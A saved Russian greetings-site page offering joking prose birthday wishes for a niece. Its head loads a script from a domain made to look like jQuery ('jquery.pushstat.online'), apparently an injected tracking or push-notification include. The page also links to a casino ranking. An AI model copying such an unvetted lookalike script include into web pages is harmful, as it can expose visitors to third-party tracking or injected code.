

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://prikolyandia.ru/1408-prikolnaya-proza-s-dnem-rozhdeniya-plemyannice.html
body_size: 5576
content:
<!DOCTYPE html>
<html>
<head>
  <link rel="shortcut icon" href="/templates/prikolyandia/images/favicon.ico">
  <style type="text/css"></style>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <title>Прикольная проза с днем рождения племяннице</title>
  <meta name="description" content="Прикольная проза с днем рождения племяннице на сайте Prikolyandia.ru. Поздравь племянницу в день рождения прозой, из которой исходит фейерверк юмора">
  <meta name="keywords" content="Прикольная проза с днем рождения племяннице">
  <meta property="og:site_name" content="Прикольные поздравления, прикольные высказывания и афоризмы, прикольные пожелания, стихи и тосты, цитаты и сценарии">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Прикольная проза с днем рождения племяннице">
  <meta property="og:url" content="http://prikolyandia.ru/1408-prikolnaya-proza-s-dnem-rozhdeniya-plemyannice.html">
  <meta property="og:image" content="http://prikolyandia.ru/images/prikolyandiaru.png">
  <link rel="search" type="application/opensearchdescription+xml" href="/engine/opensearch.php" title="Прикольные поздравления, прикольные высказывания и афоризмы, прикольные пожелания, стихи и тосты, цитаты и сценарии">
  <script type="text/javascript" src="/engine/classes/js/jquery.js"></script>
  <script type="text/javascript" src="/engine/classes/js/jqueryui.js"></script>
  <script type="text/javascript" src="/engine/classes/js/dle_js.js"></script>
  <script type="text/javascript" src="/engine/classes/masha/masha.js"></script>
  <style type="text/css" media="all">
  @import url(/templates/prikolyandia/css/style.css); 
  </style>
  <style type="text/css" media="all">
  @import url(/templates/prikolyandia/css/engine.css); 
  </style>
  <script type="text/javascript" src="//vk.com/js/api/openapi.js"></script>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(64608628, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/64608628" style="position:absolute; left:-9999px;" alt=""></div></noscript>
<!-- /Yandex.Metrika counter -->
  <div id="loading-layer" style="display:none">
    Загрузка. Пожалуйста, подождите...
  </div>
  <script type="text/javascript">
  <!--
  var dle_root       = '/';
  var dle_admin      = '';
  var dle_login_hash = '';
  var dle_group      = 5;
  var dle_skin       = 'prikolyandia';
  var dle_wysiwyg    = '0';
  var quick_wysiwyg  = '0';
  var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить"];
  var menu_short     = 'Быстрое редактирование';
  var menu_full      = 'Полное редактирование';
  var menu_profile   = 'Просмотр профиля';
  var menu_send      = 'Отправить сообщение';
  var menu_uedit     = 'Админцентр';
  var dle_info       = 'Информация';
  var dle_confirm    = 'Подтверждение';
  var dle_prompt     = 'Ввод информации';
  var dle_req_field  = 'Заполните все необходимые поля';
  var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
  var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведет к удалению всех его комментариев';
  var dle_complaint  = 'Укажите текст вашей жалобы для администрации:';
  var dle_big_text   = 'Выделен слишком большой участок текста.';
  var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
  var dle_p_send     = 'Отправить';
  var dle_p_send_ok  = 'Уведомление успешно отправлено';
  var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
  var dle_del_news   = 'Удалить статью';
  var allow_dle_delete_news   = false;
  var dle_search_delay   = false;
  var dle_search_value   = '';
  $(function(){
        FastSearch();
  });
  //-->
  </script>
  <p></p>
  <center>
    <a href="/"><img src="/templates/prikolyandia/images/gl.png" width="600" height="100" alt="Прикольные поздравления с днем рождения"></a>
  </center>
  <p></p>
  <center></center>
  <center>
    <div id="mainavig">
      <a href="/pozdravleniya.html" class="dd">Поздравления</a> <a href="/testt.html#gr_cat_id=/pozdravleniya-po-imenam" class="audio">Аудио Поздравления</a> <a href="/ubiley.html" class="dd">Юбилей</a> <a href="/2850-pozdravleniya-na-svadbu.html" class="dd">Свадьба</a> <a href="/pozhelaniya.html" class="dd">Пожелания</a> <a href="/prazdniki.html" class="dd">Праздники</a> <a href="/topcasinos/" class="dd">Рейтинг топ казино</a>
    </div>
<br>
  </center>
  <center>
    <br>
    <a href="/testt.html#gr_cat_id=/pozdravleniya-po-imenam" rel="nofollow"><img src="/templates/prikolyandia/images/pred2.gif" alt="Выбираем музыкальные аудио открытки" title="Аудио поздравления по смс"></a><br>
  </center>
  <table width="90%" border="0" align="center">
    <tr>
      <td class="stext" valign="top" width="20%">
        <p><br>
        ПОЗДРАВЛЕНИЯ<br>
        <br>
        <a href="/668-pozdravleniya-s-dnem-rozhdeniya.html">С днем рождения</a><br>
        - <a href="/648-pozdravleniya-s-dnem-rozhdeniya-v-stihah.html">в стихах</a><br>
        - <a href="/669-pozdravleniya-s-dnem-rozhdeniya-v-proze.html">в прозе</a><br>
        - <a href="/738-cms-pozdravleniya-s-dnem-rozhdeniya.html">в смс</a><br>
        - <a href="/749-korotkie-pozdravleniya-s-dnem-rozhdeniya.html">короткие</a><br>
        - <a href="/767-krasivye-pozdravleniya-s-dnem-rozhdeniya.html">красивые</a><br>
        - <a href="/846-luchshie-pozdravleniya-s-dnem-rozhdeniya.html">лучшие</a><br>
        - <a href="/854-originalnye-pozdravleniya-s-dnem-rozhdeniya.html">оригинальные</a><br>
        - <a href="/963-muzykalnye-pozdravleniya-s-dnem-rozhdeniya.html">музыкальные</a><br>
        - <a href="/780-smeshnye-pozdravleniya-s-dnem-rozhdeniya.html">смешные</a><br>
        - <a href="/863-shutochnye-pozdravleniya-s-dnem-rozhdeniya.html">шуточные</a><br>
        <br>
        - <a href="/393-pozdravleniya-s-dnem-rozhdeniya-podruge.html">подруге</a> - <a href="/405-pozdravleniya-s-dnem-rozhdeniya-drugu.html">другу</a><br>
        - <a href="/416-pozdravleniya-s-dnem-rozhdeniya-muzhchine.html">мужчине</a> - <a href="/428-pozdravleniya-s-dnem-rozhdeniya-zhenschine.html">женщине</a><br>
        - <a href="/440-pozdravleniya-s-dnem-rozhdeniya-devushke.html">девушке</a> - <a href="/452-pozdravleniya-s-dnem-rozhdeniya-parnyu.html">парню</a><br>
        - <a href="/462-pozdravleniya-s-dnem-rozhdeniya-muzhu.html">мужу</a> - <a href="/471-pozdravleniya-s-dnem-rozhdeniya-zhene.html">жене</a><br>
        - <a href="/480-pozdravleniya-s-dnem-rozhdeniya-mame.html">маме</a> - <a href="/490-pozdravleniya-s-dnem-rozhdeniya-pape.html">папе</a> - <a href="/872-pozdravleniya-s-dnem-rozhdeniya-roditelyam.html">родителям</a><br>
        - <a href="/498-pozdravleniya-s-dnem-rozhdeniya-sestre.html">сестре</a> - <a href="/506-pozdravleniya-s-dnem-rozhdeniya-bratu.html">брату</a><br>
        - <a href="/514-pozdravleniya-s-dnem-rozhdeniya-docheri.html">дочери</a> - <a href="/522-pozdravleniya-s-dnem-rozhdeniya-synu.html">сыну</a><br>
        - <a href="/530-pozdravleniya-s-dnem-rozhdeniya-babushke.html">бабушке</a> - <a href="/537-pozdravleniya-s-dnem-rozhdeniya-dedushke.html">дедушке</a><br>
        - <a href="/2587-pozdravleniya-s-dnem-rozhdeniya-devochke.html">девочке</a> - <a href="/2622-pozdravleniya-s-dnem-rozhdeniya-malchiku.html">мальчику</a><br>
        - <a href="/2656-pozdravleniya-s-novorozhdennym.html">новорожденному</a><br>
        <br>
        - <a href="/591-pozdravleniya-s-dnem-rozhdeniya-kollege.html">коллеге</a> - <a href="/626-pozdravleniya-s-dnem-rozhdeniya-nachalniku.html">начальнику</a><br>
        - <a href="/1162-pozdravleniya-s-dnem-rozhdeniya-agronomu.html">профессиональные</a><br>
        - <a href="/s_dnem_rogdeniya.html">ВСЕ ПОЗДРАВЛЕНИЯ</a> -<br>
        <br>
        <a href="/imennye.html">Именные</a><br>
        <a href="/252-pozdravleniya-s-yubileem.html">С юбилеем</a><br>
        <br>
        <a href="/122-prikolnye-pozdravleniya-s-dnem-rozhdeniya.html">Прикольные</a><br>
        - <a href="/123-prikolnye-pozdravleniya-s-dnem-rozhdeniya-v-stihah.html">в стихах</a> - <a href="/124-prikolnye-pozdravleniya-s-dnem-rozhdeniya-v-proze.html">в прозе</a><br>
        - <a href="/37-prikolnye-smeshnye-sms-pozdravleniya-s-dnem-rozhdeniya.html">в смс</a> - <a href="/34-korotkie-prikolnye-pozdravleniya-s-dnem-rozhdeniya.html">короткие</a><br>
        - <a href="/prikolnye_pozdravleniya.html">ВСЕ ПРИКОЛЬНЫЕ</a> -<br>
        <br>
        <br>
        ПОЖЕЛАНИЯ</p>
        <p><a href="/237-pozhelaniya-s-dnem-rozhdeniya.html">На день рождения</a><br>
        <a href="/225-pozhelaniya-spokoynoy-nochi.html">Спокойной ночи</a><br>
        <a href="/231-pozhelaniya-s-dobrym-utrom.html">С добрым утром</a><br>
        <br></p>
        <div id="grattis_8013">
          
        </div>

        <br>
        <img src="/templates/prikolyandia/images/g3.png"><br>
        <br>
        <br>
        <div id="DIV_DA_169778"></div>
<br>
      </td>
      <td width="48%" valign="top">
        <br>
        <div id="dle-content">
          <br>
          <div align="center">
<img src="/templates/prikolyandia/images/otprav.png">
          <div id="grattis_27519"></div>
<img src="/templates/prikolyandia/images/help.png" alt="Техподдержка" title="Обращайтесь круглосуточно">
</div>
<br>
          <div align="center">
            <h1>Прикольная проза с днем рождения племяннице</h1>
          </div>
<br>
          <table width="98%" align="center">
            <tr>
              <td class="news">
                <center>
                  Я поздравляю тебя, племянница, с днём рождения и желаю, чтобы ты навеки попала в плен. Пусть на тебя наденут наручники и ошейник, всю жизнь проходи и проживи вот так. Я помогу подобрать необходимые браслеты, кольца и цепочки, с помощью которых пусть твой муж держит тебя всю жизнь. ©<br>
                  <br>
                  <br>
                  <div style="text-align:center;"><img src="/images/prikolyandiaru.png" alt="Прикольная проза с днем рождения племяннице" title="Прикольная проза с днем рождения племяннице"></div>
<br>
                  <br>
                  <br>
                  Племянница, поздравляю с днём рождения и желаю, чтоб ты кидалась на проблемы, словно удав на кролика. Только появятся, глотай и не задумываемся. А вот счастье приглашай на свои ручки и ласково и нежно катай его. ©<br>
                  <br>
                  <br>
                  <div style="text-align:center;"><img src="/images/prikolyandiaru.png" alt="Прикольная проза с днем рождения племяннице" title="Прикольная проза с днем рождения племяннице"></div>
<br>
                  <br>
                  <br>
                  Племянница, поздравляю с днём рождения и желаю, чтобы сегодня у тебя заболели уши от количества прослушанных поздравлений и дёрганий в честь твоих лет жизни. Подставляй их смело, и гордись, что завтра ты будешь похожа на маленького слоника. В этом тоже есть своя прелесть, все будут разбегаться в сторону, и ты спокойно и легко будешь шествовать куда необходимо. ©<br>
                  <br>
                  <br>
                  <div style="text-align:center;"><img src="/images/prikolyandiaru.png" alt="Прикольная проза с днем рождения племяннице" title="Прикольная проза с днем рождения племяннице"></div>
<br>
                  <br>
                  <br>
                  Дорогая племянница, ты настолько дорога, что у меня нет денег купить тебе дорогой подарок. Потому я решила тебе подарить дорогую тётю, то есть себя. Будем вместе с тобой такие дорогие жить и припевать, и попивать дорогой коньячок. За твоё дорогое здоровье, с днём рождения. ©<br>
                  <br>
                  <br>
                  <div style="text-align:center;"><img src="/images/prikolyandiaru.png" alt="Прикольная проза с днем рождения племяннице" title="Прикольная проза с днем рождения племяннице"></div>
<br>
                  <br>
                  <br>
                  От всех поздравлений ты начинаешь уже закипать, потому сейчас я оболью тебя холодной водой, чтоб ты выслушала мои слова. Племянница, будь кошкой, но не мокрой. Лови мышей, но не сама, а с помощью ловушек. Ластись к начальству и получай награды. Линяй, но не теряй своей красоты. Будь сама собой. С днём рождения. ©<br>
                  <br>
                  <br>
                  <div style="text-align:center;">
                    <div class="navig">
                      <span class="navig2">Страницы:</span> <a href="/1406-prikolnye-pozdravleniya-s-dnem-rozhdeniya-plemyannice-v-proze.html">1</a> 2 <span class="navig3">3</span><br>
                    </div>
                  </div>
<br>
                  <br>
                  <div style="text-align:center;">
                    <div class="pereh">
                      <span class="pereh2">Раздел:</span> <a href="/565-pozdravleniya-s-dnem-rozhdeniya-plemyannice.html">Поздравление племяннице</a> | <a href="/1405-pozdravleniya-s-dnem-rozhdeniya-plemyannice-v-proze.html">в прозе</a>
                    </div>
                  </div>
<br>
                </center>
<br>
                <center>
                  <input type="button" onclick="history.back();" value="Вернуться Назад">
                </center>
<br>
              </td>
            </tr>
            <tr>
              <td></td>
            </tr>
          </table>
          <div align="center">
            <img src="/templates/prikolyandia/images/otprav.png">
            <div id="grattis_27546"></div>
          </div>
        </div>
      </td>
      <td class="stext" width="22%" valign="top">
        <br>
        <center>
          ПРАЗДНИКИ<br>
          <p><a href="/206-pozdravleniya-s-novym-godom.html">Новый Год</a></p>
          <p><a href="/322-pozdravleniya-s-23-fevralya.html">23 Февраля</a></p>
          <p><a href="/215-pozdravleniya-s-8-marta.html">8 Марта</a></p>
          <p><a href="/135-prikolnye-pozdravleniya-s-1-aprelya.html">1 Апреля</a></p>
          <p><a href="/326-pozdravleniya-s-pashoy.html">Пасха</a></p>
          <center>
            <div id="vk_groups"></div>
          </center>
<br>

          <img src="/templates/prikolyandia/images/g1.jpg"><br>
          <p></p>
          <div id="LC_Teaser_Block_25037">
            загрузка...
          </div>
<br>
          <img src="/templates/prikolyandia/images/g2.jpg"><br>
        </center>
      </td>
    </tr>
  </table>
  <center>
    
  </center>
<br>
  <br>
  <center>
    <img src="/templates/prikolyandia/images/apples_line01_bg.png">
  </center>
  <div style="padding-top:10px; font-size:32px; font-family: Georgia; color: #C3F; padding-top:25px; padding-bottom:8px;" align="center">
    Не нашли нужного поздравления?
  </div>
  <div style="margin-top:0px; margin-bottom:35px; font-size:21px; font-family: Georgia; color: #080; font-style: italic;" align="center">
    Отправьте прикольное <u>Голосовое поздравление</u> имениннику, на мобильный!<br>
    <br>
    <table width="70%" align="center">
      <tr>
        <td width="100%">
          <div class="svoisti4" align="center">
            © 2010-2012, Копирование материалов только при условии размещения активной ссылки на "Приколяндия.ру".
          </div>
<noscript>
          <div></div>
</noscript> <br>
        </td>
      </tr>
    </table>
    <script type="text/javascript">
    VK.Widgets.Group("vk_groups", {mode: 2, width: "240", height: "400", color2: '6C1468', color3: '6E968A', }, 58093863);
    </script> 
    
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3e82079b53cb4f40a7ee9a3c74d957f6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
